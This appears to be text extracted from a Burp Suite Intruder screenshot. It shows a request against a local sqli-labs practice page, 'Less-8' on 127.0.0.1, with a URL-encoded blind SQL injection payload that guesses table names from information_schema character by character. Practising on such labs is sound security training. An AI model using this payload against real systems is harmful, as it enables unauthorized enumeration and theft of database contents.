 4 × 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET
/Less-8/?id=1%27%20and%20(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1)%20like%27e§a§%%27%20--+
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh